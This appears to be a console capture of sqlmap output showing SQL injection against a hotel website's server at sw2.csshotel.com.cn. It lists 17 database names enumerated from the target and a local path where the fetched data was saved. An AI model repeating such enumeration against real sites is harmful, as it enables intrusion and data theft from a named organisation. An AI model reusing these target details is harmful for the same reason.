 C:\windows\system32\cmd.exe
[16:21:24] [INFO] resumed: DGRFrontnew
[16:21:24] [INFO] resumed: DGRMaster
[16:21:24] [INFO] resumed: DGRMasternew
[16:21:24] [INFO] resumed: master
[16:21:24] [INFO] resumed: MiniCRS
[16:21:24] [INFO] resumed: model
[16:21:24] [INFO] resumed: msdb
[16:21:24] [INFO] resumed: tempdb
available databases [17]:
[*] CloudSCA
[*] CsCloudAudit
[*] CsCloudKB
[*] CsCloudMaster
[*] CsCloudNews
[*] CsCloudSMS
[*] CshisSpider
[*] DBInfo
[*] DGRFront
[*] DGRFrontnew
[*] DGRMaster
[*] DGRMasternew
[*] master
[*] MiniCRS
[*] model
[*] msdb
[*] tempdb
[16:21:24] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlm
ap\output\sw2.csshotel.com.cn'
[*] shutting down at 16:21:24